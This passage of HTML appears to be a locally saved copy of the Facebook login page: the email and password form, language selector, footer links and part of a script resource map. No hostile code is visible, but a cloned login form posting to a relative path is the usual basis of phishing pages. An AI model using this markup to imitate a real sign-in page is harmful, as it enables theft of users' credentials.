class="_8esl"><div class="_8ice"><img class="fb_logo _8ilh img" src="./index/4aAhOWlwaXf.svg" alt="Facebook"></div><h2 class="_8eso">Facebook helps you connect and share with the people in your life.</h2></div><div class="_8esn"><div class="_8iep _8icy _9ahz _9ah-"><div class="_6luv _52jv"><form class="_9vtf" data-testid="royal_login_form" action="/login" method="post" onsubmit="" id="u_0_2_J8"><input type="hidden" name="jazoest" value="2979" autocomplete="off"><input type="hidden" name="lsd" value="AVranVUGHNs" autocomplete="off"><div><div class="_6lux"><input type="text" class="inputtext _55r1 _6luy" name="email" id="email" data-testid="royal_email" placeholder="Email address or phone number" autofocus="1" aria-label="Email address or phone number"></div><div class="_6lux"><div class="_6luy _55r1 _1kbt _9nyh" id="passContainer"><input type="password" class="inputtext _55r1 _6luy _9npi" name="password" id="pass" data-testid="royal_pass" placeholder="Password" aria-label="Password"><div class="_9ls7 hidden_elem" id="u_0_3_HH"><a href="https://www.facebook.com/#" role="button"><div class="_9lsa"><div class="_9lsb" id="u_0_4_JO"></div></div></a></div></div></div></div><input type="hidden" autocomplete="off" name="login_source" value="comet_headerless_login"><input type="hidden" autocomplete="off" name="next" value=""><div class="_6ltg"><button value="1" class="_42ft _4jy0 _6lth _4jy6 _4jy1 selected _51sy" name="login" data-testid="royal_login_button" type="submit" id="u_0_5_2T">Log in</button></div><div class="_6ltj"><a href="https://www.facebook.com/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjk2NDAwODM2LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D&amp;ars=facebook_login">Forgotten password?</a></div><div class="_8icz"></div><div class="_6ltg"><a role="button" class="_42ft _4jy0 _6lti _4jy6 _4jy2 selected _51sy" href="https://www.facebook.com/#" ajaxify="/reg/spotlight/" id="u_0_0_+N" data-testid="open-registration-form-button" rel="async">Create new account</a></div></form></div><div id="reg_pages_msg" class="_58mk"><a href="https://www.facebook.com/pages/create/?ref_type=registration_form" class="_8esh">Create a Page</a> for a celebrity, brand or business.</div></div></div></div></div></div></div><div class=""><div class="_95ke _8opy"><div id="pageFooter" data-referrer="page_footer" data-testid="page_footer"><ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i" data-nocookies="1"><li>English (UK)</li><li><a class="_sv4" dir="ltr" href="https://nl-nl.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;nl_NL&quot;, &quot;en_GB&quot;, &quot;https:\/\/nl-nl.facebook.com\/&quot;, &quot;www_list_selector&quot;, 0); return false;" title="Dutch">Nederlands</a></li><li><a class="_sv4" dir="ltr" href="https://fy-nl.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;fy_NL&quot;, &quot;en_GB&quot;, &quot;https:\/\/fy-nl.facebook.com\/&quot;, &quot;www_list_selector&quot;, 1); return false;" title="Frisian">Frysk</a></li><li><a class="_sv4" dir="ltr" href="https://pl-pl.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;pl_PL&quot;, &quot;en_GB&quot;, &quot;https:\/\/pl-pl.facebook.com\/&quot;, &quot;www_list_selector&quot;, 2); return false;" title="Polish">Polski</a></li><li><a class="_sv4" dir="ltr" href="https://tr-tr.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;tr_TR&quot;, &quot;en_GB&quot;, &quot;https:\/\/tr-tr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 3); return false;" title="Turkish">Türkçe</a></li><li><a class="_sv4" dir="ltr" href="https://de-de.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;de_DE&quot;, &quot;en_GB&quot;, &quot;https:\/\/de-de.facebook.com\/&quot;, &quot;www_list_selector&quot;, 4); return false;" title="German">Deutsch</a></li><li><a class="_sv4" dir="ltr" href="https://fr-fr.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;fr_FR&quot;, &quot;en_GB&quot;, &quot;https:\/\/fr-fr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 5); return false;" title="French (France)">Français (France)</a></li><li><a class="_sv4" dir="rtl" href="https://ar-ar.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ar_AR&quot;, &quot;en_GB&quot;, &quot;https:\/\/ar-ar.facebook.com\/&quot;, &quot;www_list_selector&quot;, 6); return false;" title="Arabic">العربية</a></li><li><a class="_sv4" dir="ltr" href="https://es-la.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;es_LA&quot;, &quot;en_GB&quot;, &quot;https:\/\/es-la.facebook.com\/&quot;, &quot;www_list_selector&quot;, 7); return false;" title="Spanish">Español</a></li><li><a class="_sv4" dir="ltr" href="https://pt-br.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;pt_BR&quot;, &quot;en_GB&quot;, &quot;https:\/\/pt-br.facebook.com\/&quot;, &quot;www_list_selector&quot;, 8); return false;" title="Portuguese (Brazil)">Português (Brasil)</a></li><li><a class="_sv4" dir="ltr" href="https://it-it.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;it_IT&quot;, &quot;en_GB&quot;, &quot;https:\/\/it-it.facebook.com\/&quot;, &quot;www_list_selector&quot;, 9); return false;" title="Italian">Italiano</a></li><li><a role="button" class="_42ft _4jy0 _517i _517h _51sy" rel="dialog" ajaxify="/settings/language/language/?uri=https%3A%2F%2Fit-it.facebook.com%2F&amp;source=www_list_selector_more" href="https://www.facebook.com/#" title="Show more languages"><i class="img sp_EP9wX8qDDvu_1_5x sx_8c59a3"></i></a></li></ul><div id="contentCurve"></div><div id="pageFooterChildren" role="contentinfo" aria-label="Facebook site links"><ul class="uiList pageFooterLinkList _509- _4ki _703 _6-i"><li><a href="https://www.facebook.com/reg/" title="Sign up for Facebook">Sign Up</a></li><li><a href="https://www.facebook.com/login/" title="Log in to Facebook">Log in</a></li><li><a href="https://messenger.com/" title="Take a look at Messenger.">Messenger</a></li><li><a href="https://www.facebook.com/lite/" title="Facebook Lite for Android.">Facebook Lite</a></li><li><a href="https://www.facebook.com/watch/" title="Browse in Video">Video</a></li><li><a href="https://www.facebook.com/places/" title="Take a look at popular places on Facebook.">Places</a></li><li><a href="https://www.facebook.com/games/" title="Check out Facebook games.">Games</a></li><li><a href="https://www.facebook.com/marketplace/" title="Buy and sell on Facebook Marketplace.">Marketplace</a></li><li><a href="https://pay.facebook.com/" title="Learn more about Meta Pay" target="_blank">Meta Pay</a></li><li><a href="https://www.meta.com/" title="Discover Meta" target="_blank">Meta Store</a></li><li><a href="https://www.meta.com/quest/" title="Learn more about Meta Quest" target="_blank">Meta Quest</a></li><li><a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.instagram.com%2F&amp;h=AT1UzTH6vMlkZJqE4EbVqhSNbrarEhoNhTD3I0wkom1_NxLdxkPVzVHpjIv2PrP0Z502-0eTtT93lYniJWuuI8cHkGKRFXpsjASX4PEklR4odtCE3UtMM1kl595ID-Kmo3WzkAp0Fkdl5hhf1bQNgw" title="Take a look at Instagram" target="_blank" rel="nofollow" data-lynx-mode="asynclazy">Instagram</a></li><li><a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.threads.net%2F&amp;h=AT3hUxsQLZ9O6Rfsibr9uAW51QlZaG6SAvi-7CVsxKhZ8SvSYSGeYND12PaU3zlKHwYlWJyKfEOQ_LJ7x7E2xyoBQrgm0hLx8_Yz3Wq8LkRNp_GBS6OCypjjjqbVzv3The_mfM-PLS62chdtZw-9FA" title="Check out Threads" target="_blank" rel="nofollow" data-lynx-mode="asynclazy">Threads</a></li><li><a href="https://www.facebook.com/fundraisers/" title="Donate to worthy causes.">Fundraisers</a></li><li><a href="https://www.facebook.com/biz/directory/" title="Browse our Facebook Services directory.">Services</a></li><li><a href="https://www.facebook.com/votinginformationcenter/?entry_point=c2l0ZQ%3D%3D" title="See the Voting Information Centre">Voting Information Centre</a></li><li><a href="https://www.facebook.com/privacy/policy/?entry_point=facebook_page_footer" title="Learn how we collect, use and share information to support Facebook.">Privacy Policy</a></li><li><a href="https://www.facebook.com/privacy/center/?entry_point=facebook_page_footer" title="Learn how to manage and control your privacy on Facebook.">Privacy Centre</a></li><li><a href="https://www.facebook.com/groups/discover/" title="Explore our groups.">Groups</a></li><li><a href="https://about.meta.com/" accesskey="8" title="Read our blog, discover the resource centre and find job opportunities.">About</a></li><li><a href="https://www.facebook.com/ad_campaign/landing.php?placement=pflo&amp;campaign_id=402047449186&amp;nav_source=unknown&amp;extra_1=auto" title="Advertise on Facebook">Create ad</a></li><li><a href="https://www.facebook.com/pages/create/?ref_type=site_footer" title="Create a Page">Create Page</a></li><li><a href="https://developers.facebook.com/?ref=pf" title="Develop on our platform.">Developers</a></li><li><a href="https://www.facebook.com/careers/?ref=pf" title="Make your next career move to our brilliant company.">Careers</a></li><li><a href="https://www.facebook.com/policies/cookies/" title="Learn about cookies and Facebook." data-nocookies="1">Cookies</a></li><li><a class="_41ug" data-nocookies="1" href="https://www.facebook.com/help/568137493302217" title="Learn about AdChoices.">AdChoices<i class="img sp_EP9wX8qDDvu_1_5x sx_77fffd"></i></a></li><li><a data-nocookies="1" href="https://www.facebook.com/policies?ref=pf" accesskey="9" title="Review our terms and policies.">Terms</a></li><li><a href="https://www.facebook.com/help/?ref=pf" accesskey="0" title="Visit our Help Centre.">Help</a></li><li><a href="https://www.facebook.com/help/637205020878504" title="Visit our contact uploading and non-users notice.">Contact uploading and non-users</a></li><li><a accesskey="6" class="accessible_elem" href="https://www.facebook.com/settings" title="View and edit your Facebook settings.">Settings</a></li><li><a accesskey="7" class="accessible_elem" href="https://www.facebook.com/allactivity?privacy_source=activity_log_top_menu" title="View your activity log">Activity log</a></li></ul></div><div class="mvl copyright"><div><span> Meta © 2023</span></div></div></div></div></div></div><div></div><span><img src="./index/hsts-pixel.gif" width="0" height="0" style="display:none"></span></div><div style="display:none"><div></div><div></div></div>
<script>requireLazy(["HasteSupportData"],function(m){m.handle({"bxData":{"875231":{"uri":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/yD\/r\/d4ZIVX-5C-b.ico"}},"gkxData":{"996940":{"result":false,"hash":"AT7opYuEGy3sjG1aZTI"}}})});requireLazy(["Bootloader"],function(m){m.handlePayload({"consistency":{"rev":1009027080},"rsrcMap":{"6tTjOTm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/bpW4eEg-2_W.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"ZdCPifI":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yb\/r\/8ZU4_G4j_iT.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"\/1D0E1S":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yu\/r\/zr4NUySvSsP.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"y+EHpO9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ieHV4\/y2\/l\/en_GB\/bar7zWMDDHc.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"1AW5ikt":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/nHWNMppP2WZ.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"NuGrh5O":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iZv-4\/ym\/l\/en_GB\/c7nwTZFGRPP.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"coXAcdj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/wm4d5zAAo-a.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"ionYQ7M":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yu\/r\/dL1im0RaBIK.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"wkJd8Xx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/r\/MTrV63yoU0C.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"dsaldnw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/r\/aBV-VVC0SmU.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"rs4v7W+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ym\/r\/tXi50K2FKgz.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"Leu9nA5":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/lo85HUm3JvU.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"iwV1yFI":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ij9m4\/ys\/l\/en_GB\/zYweomqzc-w.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"qQd7bW4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/GbVh53RL79q.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"s163BXE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/mT-viGvkj27.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"MonTkNY":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y6\/l\/0,cross\/Pumr-jXOU0n.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"R5w1rCJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yF\/r\/p55HfXW__mM.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"l89Xlsk":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/yUtEQ4ajXZI.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"QEWvfQt":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/DiuE6-0r1L8.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"TATqZt0":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/r\/4VEJJxY5P8m.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"CGkH4FY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yD\/r\/Z48vtSCIBTI.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"\/mnVquy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iFJJ4\/yY\/l\/en_GB\/at4CiKxt8aa.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"RqVBwxl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ih6F4\/y7\/l\/en_GB\/uIaf_pNPY94.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"TdcELXE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/a6gYxfsCuB2.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"ySX2plG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/r\/ZyVRISlOJlM.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"7CPzKyM":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y1\/l\/0,cross\/kqC1Focte8p.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"\/FR4uHZ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yE\/r\/7R16JkvTnVH.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"A9OqjP6":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iTQy4\/yH\/l\/en_GB\/9_R74NrL0j1.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"JqWUWlL":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/l\/0,cross\/yjEdR6vqNJl.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"94d96LK":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iMIS4\/yZ\/l\/en_GB\/ih11Odws_u5.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"75Jr8vb":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/r\/23BhsVGs7KT.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"Kae6Jyx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3itG54\/yu\/l\/en_GB\/0LvBo_ezvxL.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"u9RiAvG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikxI4\/yW\/l\/en_GB\/zAj_gE3yRCd.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"MkqgjDy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yS\/r\/zDmlT7Bimrj.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"helJbl6":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/l\/0,cross\/yVBTS9xxz5y.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"NRQ5Deq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/208w17s1R8X.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"bZY8HBk":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ilhV4\/yk\/l\/en_GB\/zGjSC4Sj0Tn.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"smkFSvR":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iKJ04\/y2\/l\/en_GB\/eq2itEiky14.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"XcVcWgD":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yt\/r\/jIUN0Hn2kpD.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"3JBnIZl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iwdk4\/yz\/l\/en_GB\/PKy1uYzSKgo.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"ina8hVB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3id044\/yq\/l\/en_GB\/h6JfBR7GX4Q.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"zPAkIeI":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iX3c4\/yC\/l\/en_GB\/75NTHogTCRj.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"4NlIjQ0":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yp\/l\/0,cross\/u2HkD6HlZl6.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"qZTUWEd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/pAx-H03XVA4.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"iBbryRR":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yo\/l\/0,cross\/ogaE3PgdvLN.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"pZuCvpU":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yz\/r\/lFK_RCKM9IT.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"3M\/Iqpr":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y6\/l\/0,cross\/VYe2hzUt1J_.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"c0vEcK\/":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/l\/0,cross\/yedv1NG_-UI.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"B8AGW65":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/r\/eN46yzJ6XjW.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"lsSwEYN":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yG\/r\/K3qKc0LZC6p.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"p2g7CfN":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y2\/r\/dBpGA2COES2.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"WA6KFzs":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y1\/r\/Wamq1KT1Msh.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"fXYWKEw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yl\/r\/91eSXE1Xt1o.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"BzAJ5U8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iF584\/yr\/l\/en_GB\/6m8Y8Fu9agm.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"uZ2vRZ6":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y6\/r\/-4e4sCnnYV4.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"pwxlVfy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3itDX4\/yp\/l\/en_GB\/VXzE0T6CG6x.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"0csCiJO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i_QM4\/yW\/l\/en_GB\/naliS7oK53D.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"vmNSp+b":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikec4\/yp\/l\/en_GB\/Yr1qbCQekfn.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"R7IjJpz":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iLl54\/yE\/l\/en_GB\/879oYprs_s3.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"pYGaL8j":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/l\/0,cross\/ytUIA2bxCYz.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"dUP26MD":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yu\/l\/0,cross\/7sFZGTStKhA.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"1ERg6E4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iTR34\/yv\/l\/en_GB\/uL0g39Uf_mk.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"ceMxcoB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikpZ4\/yL\/l\/en_GB\/pluxMiGdam0.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"vh8gTrA":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3itTz4\/yr\/l\/en_GB\/7YMCZuARs9P.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"46DvBgY":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yD\/l\/0,cross\/mC9sHNeGWzh.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"4ldagAl":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yS\/l\/0,cross\/ww812ydE6r6.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"SSqxbKw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y3\/r\/fNqEOroo4G_.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"uL92edQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i20w4\/yu\/l\/en_GB\/H57159FsXdC.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"lOZh+G3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y-\/r\/dE-UM7bJF9H.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"90wYn79":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iz8e4\/yg\/l\/en_GB\/Q3X-6MjBCyz.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"gWMJgTe":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/iGksp69foR_.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"hIek+bG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/DZ_VBlsy-dC.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"rCasuzG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/OzWmCcYw0wO.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"Pmrrzla":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iL7Q4\/yF\/l\/en_GB\/tUr693vIb0D.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"VF\/T8Qr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iJai4\/yB\/l\/en_GB\/nJXEuc7X9-6.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"x22Oby4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/tVshp1OIV9l.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"SWx3yNv":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/r\/g__eV5OXSXl.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"8ELCBwH":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/VRzSVH5iU-V.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"oE4DofT":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/EejAgnHUad4.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"161SwvX":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yb\/r\/0sRyfmnv8FX.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"H\/5lfuF":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yF\/r\/iqrvM8jAXX7.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"VhquNVl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yp\/r\/4VGIWkxeDth.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"QIamfde":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/Y37sQzk-yb8.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"\/rO0lbn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/LgvwffuKmeX.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"P\/mr5VE":{"type":"css","src":"data:text\/css; charset=utf-8;base64,I2Jvb3Rsb2FkZXJfUF9tcjVWRXtoZWlnaHQ6NDJweDt9LmJvb3Rsb2FkZXJfUF9tcjVWRXtkaXNwbGF5OmJsb2NrIWltcG9ydGFudDt9","nc":1,"d":1}},"compMap":{"Dock":{"r":["6tTjOTm","JG0XRy3","ZdCPifI","\/1D0E1S","vrinQF3","y+EHpO9","1AW5ikt","NuGrh5O","coXAcdj","ionYQ7M","wkJd8Xx","dsaldnw"],"be":1},"WebSpeedInteractionsTypedLogger":{"r":["ZdCPifI","rs4v7W+","Leu9nA5"],"be":1},"AsyncRequest":{"r":["6tTjOTm","ZdCPifI","\/1D0E1S","ionYQ7M","iwV1yFI","vrinQF3"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"DOM":{"r":["\/1D0E1S","ionYQ7M","vrinQF3"],"be":1},"Form":{"r":["\/1D0E1S","ionYQ7M","qQd7bW4","vrinQF3"],"be":1},"FormSubmit":{"r":["s163BXE","6tTjOTm","ZdCPifI","\/1D0E1S","ionYQ7M","iwV1yFI","qQd7bW4","vrinQF3"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"Input":{"r":["qQd7bW4"],"be":1},"Toggler":{"r":["6tTjOTm","JG0XRy3","ZdCPifI","\/1D0E1S","vrinQF3","y+EHpO9","1AW5ikt","coXAcdj","ionYQ7M","wkJd8Xx"],"be":1},"Tooltip":{"r":["MonTkNY","R5w1rCJ","6tTjOTm","ZdCPifI","\/1D0E1S","l89Xlsk","vrinQF3","y+EHpO9","DcLQ9Pg","1AW5ikt","ionYQ7M","wkJd8Xx","QEWvfQt","TATqZt0","iwV1yFI","dsaldnw","CGkH4FY","coXAcdj","qQd7bW4"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","PageTransitions","Animation"]},"be":1},"URI":{"r":[],"be":1},"trackReferrer":{"r":[],"be":1},"PhotoTagApproval":{"r":["\/mnVquy","RqVBwxl","\/1D0E1S","ionYQ7M","vrinQF3"],"be":1},"PhotoSnowlift":{"r":["MonTkNY","R5w1rCJ","TdcELXE","ySX2plG","7CPzKyM","\/FR4uHZ","A9OqjP6","0Bj1L9r","JqWUWlL","94d96LK","75Jr8vb","Kae6Jyx","u9RiAvG","6tTjOTm","RqVBwxl","JG0XRy3","MkqgjDy","